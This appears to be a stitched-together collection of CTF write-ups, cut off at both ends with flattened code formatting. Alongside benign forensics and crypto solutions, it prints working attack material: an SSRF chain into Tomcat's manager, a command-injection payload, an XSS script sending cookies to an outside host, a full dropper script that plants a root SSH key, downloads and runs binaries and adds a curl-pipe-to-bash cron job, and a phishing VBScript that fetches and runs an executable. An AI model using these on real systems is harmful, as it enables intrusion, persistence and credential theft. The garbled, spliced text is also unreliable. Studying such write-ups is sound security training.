We decompiled the `catalina.jar` to figure out the version of tomcat, which would also have been in bold on the tomcat webpage...
Even if we would have full access to tomcat though, could we really access the flag? It's not in the website folder, after all...
The issue https://github.com/Athlon1600/php-proxy-app/issues/161 explains that we can navigate the php-proxy to our own website containing a redirect and then it will follow the redirect e.g. to the `/etc/passwd` file on the proxy-container. This is not a primitive to read the flag, because the flag is not in that container, but it allows us to redirect to the tomcat management interface *with* username and password in http basic auth.
However, there should be some commands we can access like that. E.g. `/manager/text/list`. But the response indicates they do not exists. After trying forever to get the `list` command to work with other ways of logging in, we try `/deploy` instead and get the response `"FAIL - Invalid parameters supplied for command [/deploy]"`. So that means we got access, the `list` command just does not exist for some reason.
Reading some more documentation, it turns out the `/deploy` command can deploy a local directory. So we can use `/manager/text/deploy` to deploy the folder that contains the flag. Then visit that like any other webapp.
1. Host this on myserver.example.com/foo :
```php
```
2. Make proxy go to `http://myserver.example.com/foo`3. Make proxy go to `http://127.0.0.1:8888/foofour/flag.txt`4. Profit: `INS{SSRF-As-A-Service}` |
# web/Spongebobs Homepage> Welcome to this great website about myself! Hope you enjoy ;) DIRBUSTER or any similar tools are NOT allowed.
There is a `#command-injection` in the `/assets/image` path in `size` query parameter. The size is passed on to the **convert-im6.q16** command. When I tried various command injection payloads, it resulted in an error.

During my tries, I wasn't able to escape from the current command, so I just looked for available arguments. I learned can use `-set` argument in convert-im6.q16 to set meta tags to the image. This resulted to the following payload: `200 -set Flag "$(cat flag.txt | base64)"`. Encoding in base64 is not really required for this challenge.
`http://spongebob-blog.ctf.umasscybersec.org/assets/image?name=spongebob&size=200%20-set%20Flag%20%22$(cat%20flag.txt%20|%20base64)%22`
We can download the image rendered and view using exiftool and decode from base64

```bashcurl -s 'http://spongebob-blog.ctf.umasscybersec.org/assets/image?name=spongebob&size=200%20-set%20Flag%20%22$(cat%20flag.txt%20|%20base64)%22' | exiftool - | grep Flag | cut -d ':' -f 2 | tr -d '!' | xargs | base64 -d ```
flag: **UMASS{B4S1C_CMD_INJ3CTI0N}** |
# web/b01ler-ad> Ads Ads Ads! Cheap too! You want an Ad on our site? Just let us know!`http://b01ler-ads.hammer.b01le.rs`
XSS challenge - We are allowed to input any html data we want and the admin visits that but the content should not contain quotes, double quotes and backticks:
Main challenge```js const content = req.body.content.replace("'", '').replace('"', '').replace("`", ''); const urlToVisit = CONFIG.APPURL + '/admin/view/?content=' + content;```
We can use `String.fromCharCode` https://charcode98.neocities.org/ to avoid using quotes and encode our URL before sending it to the admin. Admin visits our site with their cookies in the query.
```pythonimport requestsurl = 'http://b01ler-ads.hammer.b01le.rs/review'
# fetch('evil[.]com?cookie'=document.cookie)payload = """<script> var url = String.fromCharCode(104, 116, 116, 112, 58...) fetch(url+ encodeURI(document.cookie))</script>"""
encoded = "%3Cscript%3E%0A%20%20%20%20let%20url%20%3D%20String%2EfromCharCode%28104%2C%20116%2C%20116%2C%20112%2C%2058%2E%2E%2E%29%0A%20%20%20%20fetch%28url%20%20encodeURI%28document%2Ecookie%29%29%0A%3C%2Fscript%3E"
data = { 'content':encoded}
r = requests.post(url, data=data)print(r.text)```

**flag**: bctf{wow_you_can_get_a_free_ad_now!} |
# Phreaky> In the shadowed realm where the Phreaks hold sway, A mole lurks within, leading them astray. Sending keys to the Talents, so sly and so slick, A network packet capture must reveal the trick. Through data and bytes, the sleuth seeks the sign, Decrypting messages, crossing the line. The traitor unveiled, with nowhere to hide, Betrayal confirmed, they'd no longer abide.
We start this challenge with `phreaky.pcap`, and I open it with Wireshark.
Skimming the traffic, there is some HTTP traffic, and some SMTP traffic.
Reading the HTTP traffic, it seems to only be typical requests for ubuntu packages and updates.
The SMTP traffic on the other hand, there are some emails which we can see viewing the reassembled SMTP packets containing attachments
```...--=-=DBZhoU35m_YtHyGmIsZszrXoWQVlI-1y1rd3=-=Content-Type: text/plain; charset=us-asciiContent-Disposition: inlineContent-ID: <20240306145912.g2I1r%[email protected]>
Attached is a part of the file. Password: S3W8yzixNoL8
--=-=DBZhoU35m_YtHyGmIsZszrXoWQVlI-1y1rd3=-=Content-Type: application/zipContent-Transfer-Encoding: base64Content-Disposition: attachment; filename*0="caf33472c6e0b2de339c1de893f78e67088cd6b1586a581c6f8e87b5596"; filename*1="efcfd.zip"Content-ID: <20240306145912.Emuab%[email protected]>
UEsDBBQACQAIAGZ3ZlhwRyBT2gAAAN0AAAAWABwAcGhyZWFrc19wbGFuLnBkZi5wYXJ0MVVUCQADwIToZcCE6GV1eAsAAQToAwAABOgDAAA9mPwEVmy1t/sLJ62NzXeCBFSSSZppyIzvPXL++cJbuCeLnP4XXiAK9/HZL9xRw4LjlDf5eDd6BgBOKZqSn6qpM6g1WKXriS7k3lx5VkNnqlqQIfYnUdOCnkD/1vzCyhuGdHPia5lmy0HoG+qdXABlLyNDgxvB9FTOcXK7oDHBOf3kmLSQFdxXsjfooLtBtC+y4gdBxB4V3bImQ8TB5sPY55dvEKWCJ34CzRJbgIIirkD2GDIoQEHznvJA7zNnOvce1hXGA2+P/XmHe+4KtL/fmrWMVpQEd+/GQlBLBwhwRyBT2gAAAN0AAABQSwECHgMUAAkACABmd2ZYcEcgU9oAAADdAAAAFgAYAAAAAAAAAAAAtIEAAAAAcGhyZWFrc19wbGFuLnBkZi5wYXJ0MVVUBQADwIToZXV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAQABAFwAAAA6AQAAAAA=
--=-=DBZhoU35m_YtHyGmIsZszrXoWQVlI-1y1rd3=-=--```
Looking at the contents of the first zip, we can see the following file: `phreaks_plan.pdf.part1`.
Looking through the remaining SMTP packets, we can see multiple files following the same names: `phreaks_plan.pdf.part2`, `phreaks_plan.pdf.part3`, etc...
After getting all of the file parts, we can use a hex editor to string all of the bytes todather and make a working PDF.
Inside the PDF, is the flag.

Flag: `HTB{Th3Phr3aksReadyT0Att4ck}` |
# forens/An unusual sighting (? solves)> As the preparations come to an end, and The Fray draws near each day, our newly established team has started work on refactoring the new CMS application for the competition. However, after some time we noticed that a lot of our work mysteriously has been disappearing! We managed to extract the SSH Logs and the Bash History from our dev server in question. The faction that manages to uncover the perpetrator will have a massive bonus come competition!
We start this challenge with two files: `bash_history.txt` and `sshd.log`.
### Question 1> What is the IP Address and Port of the SSH Server (IP:PORT)
Looking inside the `sshd.log`, line 3 says the following:```[2024-01-28 15:24:23] Connection from 100.72.1.95 port 47721 on 100.107.36.130 port 2221 rdomain ""```
The `on` section is the server.
Answer: `100.107.36.130:2221`
### Question 2> What time is the first successful Login
Reading the `sshd.log`, the lines containing `Accepted` are the successful logins, so whats the earliest instance?
```[2024-02-13 11:29:50] Accepted password for root from 100.81.51.199 port 63172 ssh2```
Answer: `2024-02-13 11:29:50`
### Question 3> What is the time of the unusual Login
Reading the `sshd.log`, there is a weird login time at 4am onto the root account:```[2024-02-19 04:00:14] Connection from 2.67.182.119 port 60071 on 100.107.36.130 port 2221 rdomain ""[2024-02-19 04:00:14] Failed publickey for root from 2.67.182.119 port 60071 ssh2: ECDSA SHA256:OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4[2024-02-19 04:00:14] Accepted password for root from 2.67.182.119 port 60071 ssh2[2024-02-19 04:00:14] Starting session: shell on pts/2 for root from 2.67.182.119 port 60071 id 0[2024-02-19 04:38:17] syslogin_perform_logout: logout() returned an error[2024-02-19 04:38:17] Received disconnect from 2.67.182.119 port 60071:11: disconnected by user[2024-02-19 04:38:17] Disconnected from user root 2.67.182.119 port 60071```
The rest of the logins being from ~0900-1900, this is highly suspicious.
Answer: `2024-02-19 04:00:14`
### Question 4> What is the Fingerprint of the attacker's public key
Reading those suspicious logs from question 3, we can see the public key fails on the second line.
Answer: `OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4`
### Question 5> What is the first command the attacker executed after logging in
This time reading `bash_history.txt` and going to the suspicious time (4am), we can see the first command executed is `whoami`.
```[2024-02-16 12:38:11] python ./server.py --tests[2024-02-16 14:40:47] python ./server.py --tests[2024-02-19 04:00:18] whoami[2024-02-19 04:00:20] uname -a```
Answer: `whoami`
### Question 6> What is the final command the attacker executed before logging out
Reading the same logs segment, we get the final command:```[2024-02-19 04:12:02] shred -zu latest.tar.gz[2024-02-19 04:14:02] ./setup[2024-02-20 11:11:14] nvim server.py```
Answer: `./setup`
And in return, we are given our flag: `HTB{B3sT_0f_luck_1n_th3_Fr4y!!}` |
# It Has Begun> The Fray is upon us, and the very first challenge has been released! Are you ready factions!? Considering this is just the beginning, if you cannot musted the teamwork needed this early, then your doom is likely inevitable.
We start with a `script.sh` containing some bash commands.
```bash#!/bin/sh
if [ "$HOSTNAME" != "KORP-STATION-013" ]; then exitfi
if [ "$EUID" -ne 0 ]; then exitfi
docker kill $(docker ps -q)docker rm $(docker ps -a -q)
echo "ssh-rsa AAAAB4NzaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D7s4J0L7XV2kep0rNzgY1S1IdE8HDAf7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn6Po0RMC48qihm/9ytoEYtkKkeiTR02c6DyIcDnX3QdlSmEqPqSNRQ/XDgM7qIB/VpYtAhK/7DoE8pqdoFNBU5+JlqeWYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8Vpt0tEadeV973tXNNNpUgYGIFEsrDEAjbMkEsUw+iQmXg37EusEFjCVjBySGH3F+EQtwin3YmxbB9HRMzOIzNnXwCFaYU5JjTNnzylUBp/XB6B user@tS_u0y_ll1w{BTH" >> /root/.ssh/authorized_keysecho "nameserver 8.8.8.8" >> /etc/resolv.confecho "PermitRootLogin yes" >> /etc/ssh/sshd_configecho "128.90.59.19 legions.korp.htb" >> /etc/hosts
for filename in /proc/*; do ex=$(ls -latrh $filename 2> /dev/null|grep exe) if echo $ex |grep -q "/var/lib/postgresql/data/postgres\|atlas.x86\|dotsh\|/tmp/systemd-private-\|bin/sysinit\|.bin/xorg\|nine.x86\|data/pg_mem\|/var/lib/postgresql/data/.*/memory\|/var/tmp/.bin/systemd\|balder\|sys/systemd\|rtw88_pcied\|.bin/x\|httpd_watchdog\|/var/Sofia\|3caec218-ce42-42da-8f58-970b22d131e9\|/tmp/watchdog\|cpu_hu\|/tmp/Manager\|/tmp/manh\|/tmp/agettyd\|/var/tmp/java\|/var/lib/postgresql/data/pоstmaster\|/memfd\|/var/lib/postgresql/data/pgdata/pоstmaster\|/tmp/.metabase/metabasew"; then result=$(echo "$filename" | sed "s/\/proc\///") kill -9 $result echo found $filename $result fidone
ARCH=$(uname -m)array=("x86" "x86_64" "mips" "aarch64" "arm")
if [[ $(echo ${array[@]} | grep -o "$ARCH" | wc -w) -eq 0 ]]; then exitfi
cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d || cd /; wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777 0xda4.0xda4.$ARCH; ./0xda4.0xda4.$ARCH; cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d || cd /; tftp legions.korp.htb -c get 0xda4.0xda4.$ARCH; cat 0xda4.0xda4.$ARCH > DVRHelper; chmod +x *; ./DVRHelper $ARCH; cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d || cd /; busybox wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777;./0xda4.0xda4.$ARCH;echo "*/5 * * * * root curl -s http://legions.korp.htb/0xda4.0xda4.$ARCH | bash -c 'NG5kX3kwdVJfR3IwdU5kISF9' " >> /etc/crontab```
Immediately, the following line catches my eye, at the end is what looks like a flag all the way at the end:```bashecho "ssh-rsa AAAAB4NzaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D7s4J0L7XV2kep0rNzgY1S1IdE8HDAf7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn6Po0RMC48qihm/9ytoEYtkKkeiTR02c6DyIcDnX3QdlSmEqPqSNRQ/XDgM7qIB/VpYtAhK/7DoE8pqdoFNBU5+JlqeWYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8Vpt0tEadeV973tXNNNpUgYGIFEsrDEAjbMkEsUw+iQmXg37EusEFjCVjBySGH3F+EQtwin3YmxbB9HRMzOIzNnXwCFaYU5JjTNnzylUBp/XB6B user@tS_u0y_ll1w{BTH" >> /root/.ssh/authorized_keys```
Reversing the string at the end (`tS_u0y_ll1w{BTH`) we get `HTB{w1ll_y0u_St`, now wheres the rest?
At the end of the script we can see they execute a base64 string:
```echo "*/5 * * * * root curl -s http://legions.korp.htb/0xda4.0xda4.$ARCH | bash -c 'NG5kX3kwdVJfR3IwdU5kISF9' " >> /etc/crontab```
, decoding that we get `4nd_y0uR_Gr0uNd!!}`
Combining the two, we get the flag.
Flag: `HTB{w1ll_y0u_St4nd_y0uR_Gr0uNd!!}` |
# Urgent> In the midst of Cybercity's "Fray," a phishing attack targets its factions, sparking chaos. As they decode the email, cyber sleuths race to trace its source, under a tight deadline. Their mission: unmask the attacker and restore order to the city. In the neon-lit streets, the battle for cyber justice unfolds, determining the factions' destiny.
We start with an EML file, inside a base64 encoded file `onlineform.html`.
```-----------------------2de0b0287d83378ead36e06aee64e4e5Content-Type: text/html; filename="onlineform.html"; name="onlineform.html"Content-Transfer-Encoding: base64Content-Disposition: attachment; filename="onlineform.html"; name="onlineform.html"
PGh0bWw+DQo8aGVhZD4NCjx0aXRsZT48L3RpdGxlPg0KPGJvZHk+DQo8c2NyaXB0IGxhbmd1YWdlPSJKYXZhU2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPg0KZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzYyU2OCU3NCU2ZCU2YyUzZSUwZCUwYSUzYyU2OCU2NSU2MSU2NCUzZSUwZCUwYSUzYyU3NCU2OSU3NCU2YyU2NSUzZSUyMCUzZSU1ZiUyMCUzYyUyZiU3NCU2OSU3NCU2YyU2NSUzZSUwZCUwYSUzYyU2MyU2NSU2ZSU3NCU2NSU3MiUzZSUzYyU2OCUzMSUzZSUzNCUzMCUzNCUyMCU0ZSU2ZiU3NCUyMCU0NiU2ZiU3NSU2ZSU2NCUzYyUyZiU2OCUzMSUzZSUzYyUyZiU2MyU2NSU2ZSU3NCU2NSU3MiUzZSUwZCUwYSUzYyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU2YyU2MSU2ZSU2NyU3NSU2MSU2NyU2NSUzZCUyMiU1NiU0MiU1MyU2MyU3MiU2OSU3MCU3NCUyMiUzZSUwZCUwYSU1MyU3NSU2MiUy...```
If we base64 decode the attachment, we get a HTML file containing this:
```html<html><head><title></title><body><script language="JavaScript" type="text/javascript">document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a'));</script></body></html>```
That's a suspicious script tag... Decoding the URL encoding there is some more HTML, containing the flag:
```html<html><head><title> >_ </title><center><h1>404 Not Found</h1></center><script language="VBScript">Sub window_onload const impersonation = 3 Const HIDDEN_WINDOW = 12 Set Locator = CreateObject("WbemScripting.SWbemLocator") Set Service = Locator.ConnectServer() Service.Security_.ImpersonationLevel=impersonation Set objStartup = Service.Get("Win32_ProcessStartup") Set objConfig = objStartup.SpawnInstance_ Set Process = Service.Get("Win32_Process") Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-Process '%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID) window.close()end sub</script></head></html>
```
Flag: `HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}` |
## The Challenge
### Challenge Metadata
The challenge got 89 solves, and I personally got the blood on this challenge! ?
Here is the challenge description:
> Caddy webserver is AWESOME, using a neat and compact syntax you can do a lot of powerful things, e.g. wanna know if your browser supports [HTTP3](https://http3.caddy.chal-kalmarc.tf/)? Or [TLS1.3](https://tls13.caddy.chal-kalmarc.tf/)? etc> Flag is located at `GET /$(head -c 18 /dev/urandom | base64)` go fetch it.
### What are we working with?
We are given a ZIP file with multiple files consisting of webserver sourcecode.```Caddyfiledocker-compose.ymlflagREADME.txt```
### Solution
Reading through each of the files we can gather the following information initially:- The `Caddyfile` contains multiple entrys for various webservers, reading the bottom of the file there's some HTML of interest:```htmlHello! Wanna know you if your browser supports http/1.1? http/2? Or fancy for some http/3?! Check your preference here.We also allow you to check TLS/1.2, TLS/1.3, TLS preference, supports mTLS? Checkout your User-Agent!```
Giving us some new endpoints to check out: - https://http1.caddy.chal-kalmarc.tf/ - https://http2.caddy.chal-kalmarc.tf/ - https://http.caddy.chal-kalmarc.tf/ - https://tls12.caddy.chal-kalmarc.tf/ - https://tls.caddy.chal-kalmarc.tf/ - https://mtls.caddy.chal-kalmarc.tf/ - https://ua.caddy.chal-kalmarc.tf/ - https://flag.caddy.chal-kalmarc.tf/
Ofcourse, the `flag` subdomain is down, but it was worth a shot!
- Reading the `docker-compose.yml` we can see the file will be stored in the root directory, though we already know this from the challenge description.
- The `flag` file and `README.txt` file are not of major importance.
So, out of the endpoints we are given in that HTML, whats likely to have our exploit? I have a strong feeling its the User-Agent one (https://ua.caddy.chal-kalmarc.tf/) because we can modify our User-Agent value to insert something to the page, such as SSTI!
Visiting the page, all it does is display our User-Agent on the screen.

Now, looking into what a `Caddyfile` is for, I find this [documentation](https://caddyserver.com/docs/caddyfile). Looking on the documentation page I search for any instances of 'template' and find a page about [templates](https://caddyserver.com/docs/modules/http.handlers.templates#docs), bingo!
I find a good testing value for the SSTI exploit is `{%raw%}{{now}}{%endraw%}`, which should display the time.

Yay! There's our exploit, now how do we read the file? Let's check that documentation again:

Well, let's give it a shot! I set my User-Agent to `{%raw%}{{listFiles "/"}}{%endraw%}` and look for an output.

There's the file: `CVGjuzCIVR99QNpJTLtBn9`, lets read it by using `{%raw%}{{readFile "/CVGjuzCIVR99QNpJTLtBn9"}}{%endraw%}` as the User-Agent.

Bam! And a blood too! ?
Flag: `kalmar{Y0_d4wg_I_h3rd_y0u_l1k3_templates_s0_I_put_4n_template_1n_y0ur_template_s0_y0u_c4n_readFile_wh1le_y0u_executeTemplate}` |
# Corruption> Can't seem to open the file. The file was corrupted with operations used through this application: (Link to cyberchef download).
This challenge was a fair bit guessy in my opinion but the solution in the end was found.
We start with a 'corrupted' file which was modified using CyberChef (attached via a download).
I load the file into CyberChef and begin going through the options sequentially (as there was no other indicator of what to do :/ ), until I see an interesting result on 'Rotate right'.
```...00 F7 FA 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 ...```
It seems we have some hex data!
I take out the hex data seperately and decode it and I save the bytes output to a file.
Now, this file is a JPEG and I know JPEGs can be rendered with only partial file content, so I think if I override the 'hex' data with the data we decoded and fixed the magic bytes, we might get a working file.
I open the file in a hex editor and override the bytes with the new ones. I find the JPEG magic bytes online are `FFD8FFE0 00104A46 49460001`, which lines up with the final `01` in the file.
Upon saving we get a working JPEG with the flag inside.

Flag: `gigem{uncorrupting_image_files_90812}` |
# Forensics/Contracts> > Magical contracts are hard. Occasionally, you sign with the flag instead of your name. It happens.
Given a PDF with the context that it was signed with the flag by accident, so looking into PDF extraction I find [`pdfly`](https://github.com/py-pdf/pdfly) which seems to have capabilities to extract images and other data from a PDF. I install pdfly with pipx to start.
```$ pipx install pdfly... installed package pdfly 0.3.1, installed using Python 3.9.19 These apps are now globally available - pdflydone! ✨ ? ✨```
Afterwards I use the `extract-images` function to pull out the images inside the PDF.
```$ pdfly extract-images contract.pdfExtracted 6 images:- 0-Image5.jpg- 1-Image5.jpg- 2-Image5.jpg- 2-fzImg0.png- 2-fzImg1.png- 2-fzImg2.png```
One of the images, `2-fzImg1.png`, contains the flag!

Flag: `utflag{s1mple_w1z4rding_mist4k3s}` |
# Intergalactic Cinema
## Description```I was partaking in a fun viewing of some show/movie with my alien bros but couldn't understand anything due to the alien voice dubbing present in the movie.
I've managed to download a script of what was said during the viewing but it seems to be encrypted, can you help me decrypt it?
Follow this link to get started: http://intergalactic.martiansonly.net```
## Writeup
Looking at the website we can see some encrypted text and some `letter/number mapping`. These clues should indicate that it is most likely a `substitution cipher`. Copying the `ciphertext` into an [online-solver](https://planetcalc.com/8047/) returns some plaintext although it isn't able to map everything correctly. ```py# frqdq wdq 87 s2mr fr38zs ws zr7sfs, bwbq.# there are no such things as ghosts, babe.```Mapping some letters we can make our own script to decrypt the whole thing. ```pyknown_chars = { 'f': 't', 'r': 'h', 'q': 'e', 'd': 'r', 'w': 'a', '8': 'n', '7': 'o', 's': 's', '2': 'u', 'm': 'c', 'r': 'h', '3': 'i', 'z': 'g', 'b': 'b',}
# frqdq wdq 87 s2mr fr38zs ws zr7sfs, bwbq.# there are no such things as ghosts, babe.
with open('ct.txt', 'r') as file: out = '' for line in file: for char in line: if char in known_chars.keys(): out += known_chars[char] elif char == ' ': out += ' ' elif char in ['!', ',', ':', '.', "'", '"', '#', '?', '-', '_', '{', '}']: out += char elif char == '\n': out += '\n' else: out += '$'
print(out)```
Executing the script, we can see certain words which are only missing single letters.Applying this method we can get the correct `mapping` letter by letter. ```### line $$$$ ###in a strange galaxy.
### line $$$$ ###$aybe right no$
### line $$$$ ###she's settling in $or the long na$...```
Mapping all correct letters reveals the flag. The numbers can be mapped via the lines `### line $$$$ ###` (starts off with 1). ```pyknown_chars = { 'f': 't', 'r': 'h', 'q': 'e', 'd': 'r', 'w': 'a', '8': 'n', '7': 'o', 's': 's', '2': 'u', 'm': 'c', 'r': 'h', '3': 'i', 'z': 'g', 'b': 'b', '6': 'l', 'o': 'x', '1': 'y', 'y': 'f', 'v': 'm', 'i': 'w', 'k': 't', '9': 'l', 'a': 'd', '4': 'p', 'c': '1', 'p': '2', 'g': '3', 'h': '4', 't': '5', '0': '6', '5': '7', 'n': '8', 'l': '9', 'x': '0', 'e': 'z', 'j': 'q',}
# frqdq wdq 87 s2mr fr38zs ws zr7sfs, bwbq.# there are no such things as ghosts, babe.
with open('ct.txt', 'r') as file: for line in file: line_out = '' for char in line: if char in known_chars.keys(): line_out += known_chars[char] elif char == ' ': line_out += ' ' elif char in ['!', ',', ':', '.', "'", '"', '#', '?', '-', '_', '{', '}']: line_out += char elif char == '\n': line_out += '\n' else: line_out += '$'
if line_out.startswith('shctf{'): print(line_out)```
Executing the script reveals the flag which concludes this writeup. ```sh$ python3 solver.pyshctf{d0_n0t_g0_g3ntle_into_that_g0od_n1ght}```
|
# ᒣ⍑╎ϟ ╎ϟ リᒷᖋᒣ
## Description```We have reason to believe that Mortimer is rebuilding the Armageddon Machine. We managed to intercept a message sent from his personal computer. After consulting with the Oracle, we were only able to discover two things:
The tool used to encrypt messages (encrypt.py)All messages sent by Mortimer begin with Mortimer_McMire:
Can you decrypt the message?```
## Provided Files```- encrypt.py- message.enc```
## Writeup
Looking at `encrypt.py` we can see the encryption used for the plaintext. ```pyfrom Crypto.Cipher import AESimport binascii, os
key = b"3153153153153153"iv = os.urandom(16)
plaintext = open('message.txt', 'rb').read().strip()
cipher = AES.new(key, AES.MODE_CBC, iv)
encrypted_flag = open('message.enc', 'wb')encrypted_flag.write(binascii.hexlify(cipher.encrypt(plaintext)))encrypted_flag.close()```
`message.enc` contains the output of `encrypt.py`. ```2a21c725b4c3a33f151be9dc694cb1cfd06ef74a3eccbf28e506bf22e8346998952895b6b35c8faa68fac52ed796694f62840c51884666321004535834dd16b1```
To get the flag we actually already have everything we need. - `key` - Key used for encryption and decryption, `b'3153153153153153'`.- `iv` - Initialization vector used for encryption algorithm (first 16 bytes of ciphertext), `b'2a21c725b4c3a33f'`.- `ciphertext` - Ciphertext containing the flag `151be9dc694cb1cfd06ef74a3eccbf28e506bf22e8346998952895b6b35c8faa68fac52ed796694f62840c51884666321004535834dd16b1`.
Putting these things together in a solution script:```pyfrom Crypto.Cipher import AESimport binascii
key = b"3153153153153153"
with open('message.enc', 'rb') as file: hex_data = file.read()
cipher_text_bytes = binascii.unhexlify(hex_data)
iv = cipher_text_bytes[:16] # IV is first 16 bytes of ciphertextcipher_text = cipher_text_bytes[16:] # The rest is the actual ciphertext
cipher = AES.new(key, AES.MODE_CBC, iv)
plain_text = cipher.decrypt(cipher_text)
print(plain_text.decode('utf-8'))```
Running the decryption script concludes this writeup. ```sh$ python3 decrypt.py shctf{th1s_was_ju5t_a_big_d1str4ction}``` |
# Slowly Downward
## Description```We've found what appears to be a schizophrenic alien's personal blog. Poke around and see if you can find anything interesting.
http://slow.martiansonly.net```
## Writeup
